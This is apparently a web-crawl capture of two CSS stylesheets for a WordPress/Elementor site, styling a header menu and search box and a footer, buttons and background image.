					.elementor-22140 .elementor-element.elementor-element-473b670 .elementor-nav-menu--dropdown a.highlighted{background-color:#02010100;}.elementor-22140 .elementor-element.elementor-element-473b670 .elementor-nav-menu--dropdown a.elementor-item-active{color:#F8971A;background-color:#02010100;}.elementor-22140 .elementor-element.elementor-element-473b670 .elementor-nav-menu--dropdown .elementor-item, .elementor-22140 .elementor-element.elementor-element-473b670 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Oswald", Sans-serif;font-weight:400;}.elementor-22140 .elementor-element.elementor-element-473b670 .elementor-nav-menu--dropdown a{padding-top:15px;padding-bottom:15px;}.elementor-22140 .elementor-element.elementor-element-473b670 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#E3E3E3;border-bottom-width:1px;}.elementor-22140 .elementor-element.elementor-element-473b670 div.elementor-menu-toggle{color:var( --e-global-color-609c5199 );}.elementor-22140 .elementor-element.elementor-element-473b670 div.elementor-menu-toggle svg{fill:var( --e-global-color-609c5199 );}.elementor-22140 .elementor-element.elementor-element-aa617d5 .e-search-input{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:300;background-color:#414A52;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-22140 .elementor-element.elementor-element-aa617d5{--e-search-placeholder-color:#B3B3B3;--e-search-input-color:#414A52;--e-search-icon-label-color:#705050;--e-search-input-transition:1.3s;--e-search-input-padding-block-start:0px;--e-search-input-padding-inline-start:10px;--e-search-input-padding-block-end:0px;--e-search-input-padding-inline-end:0px;--e-search-submit-margin-inline-start:0px;--e-search-icon-clear-size:0px;--e-search-icon-submit-size:15px;--e-search-submit-color:#B4B4B4;--e-search-icon-submit-color:#BEBEBE;--e-search-submit-border-radius:0px 0px 0px 0px;--e-search-submit-padding:12px 12px 12px 12px;}.elementor-22140 .elementor-element.elementor-element-aa617d5.e-focus{--e-search-input-color:#414A52;}.elementor-22140 .elementor-element.elementor-element-aa617d5 .e-search-submit span{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}@media(max-width:1024px){.elementor-22140 .elementor-element.elementor-element-956ed97{padding:0px 0px 0px 0px;}.elementor-22140 .elementor-element.elementor-element-a3d04a5 img{width:70%;}.elementor-22140 .elementor-element.elementor-element-6afed61{padding:0px 10px 0px 10px;}.elementor-bc-flex-widget .elementor-22140 .elementor-element.elementor-element-a9d0fec.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-22140 .elementor-element.elementor-element-a9d0fec.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-22140 .elementor-element.elementor-element-473b670 .elementor-nav-menu--dropdown .elementor-item, .elementor-22140 .elementor-element.elementor-element-473b670 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:15px;letter-spacing:0.3px;}.elementor-22140 .elementor-element.elementor-element-473b670 .elementor-nav-menu--dropdown{border-radius:0px 0px 0px 0px;}.elementor-22140 .elementor-element.elementor-element-473b670 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:0px;border-top-right-radius:0px;}.elementor-22140 .elementor-element.elementor-element-473b670 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.elementor-22140 .elementor-element.elementor-element-473b670 .elementor-nav-menu--dropdown a{padding-left:16px;padding-right:16px;}.elementor-22140 .elementor-element.elementor-element-473b670 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-22140 .elementor-element.elementor-element-473b670 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:4px !important;}.elementor-22140 .elementor-element.elementor-element-473b670{--nav-menu-icon-size:20px;}.elementor-22140 .elementor-element.elementor-element-473b670 .elementor-menu-toggle{border-radius:2px;}.elementor-bc-flex-widget .elementor-22140 .elementor-element.elementor-element-43f8815.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-22140 .elementor-element.elementor-element-43f8815.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-22140 .elementor-element.elementor-element-43f8815.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}}@media(max-width:767px){.elementor-22140 .elementor-element.elementor-element-956ed97{padding:0px 0px 0px 0px;}.elementor-22140 .elementor-element.elementor-element-a3d04a5 img{width:65%;}.elementor-22140 .elementor-element.elementor-element-a9d0fec{width:30%;}.elementor-22140 .elementor-element.elementor-element-473b670{--nav-menu-icon-size:22px;}.elementor-22140 .elementor-element.elementor-element-43f8815{width:70%;}.elementor-22140 .elementor-element.elementor-element-43f8815.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-22140 .elementor-element.elementor-element-aa617d5 .e-search-input{border-radius:0px 0px 0px 0px;}.elementor-22140 .elementor-element.elementor-element-aa617d5{--e-search-input-padding-block-start:0px;--e-search-input-padding-inline-start:10px;--e-search-input-padding-block-end:0px;--e-search-input-padding-inline-end:0px;--e-search-submit-margin-inline-start:0px;--e-search-submit-button-flex-direction:row;--e-search-submit-icon-margin-inline-start:0px;--e-search-submit-icon-margin-inline-end:var(--e-search-submit-icon-gap);--e-search-submit-icon-gap:0px;--e-search-submit-border-radius:0px 0px 0px 0px;--e-search-submit-padding:10px 10px 10px 10px;}}@media(min-width:768px){.elementor-22140 .elementor-element.elementor-element-a9d0fec{width:77.051%;}.elementor-22140 .elementor-element.elementor-element-43f8815{width:22.906%;}}@media(max-width:1024px) and (min-width:768px){.elementor-22140 .elementor-element.elementor-element-a9d0fec{width:50%;}.elementor-22140 .elementor-element.elementor-element-43f8815{width:50%;}}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.momcsl.com/?display_custom_css=css&ver=6.6.1
body_size: 466
content:
.footer-area .widget-title
{
display: inline-block;
    vertical-align: top;
}


.footer-area .sfsi_widget
{
display: inline-block;
    vertical-align: top;
}
.footer-widget-region {
    width: 33%;
    margin: 0 auto !important;
    float: none  !important;
}

.site-footer .footer-widget-region {
    padding: 0;
}
#sfsi-widget-2
{
    min-height: 0 !important;
}
.footer-area .widget {
    margin: 0;
    margin-top: 15px;
}
.sfcm.sfsi_wicon {
    width: 80%;
}
body
{
background-image: url(http://www.hireanassistant.com/wpdemo/wp-content/uploads/2018/06/wallpaper2you_88442.jpg);
    background-size: cover;
}

button, input[type="button"], input[type="reset"], input[type="submit"] {
    background: #b01b1f;
}
.main-navigation .nav-menu > li:hover > a {
    background: #b01b1f;
}
a {
    color: #b01b1f;
}
.sp-table-caption {   
    border-top: 8px solid #b01b1f;

#b01b1f
}




.tablepress tbody td, .tablepress tfoot th {
       border-right: 1px solid #ddd; }


.article-details {display:none;}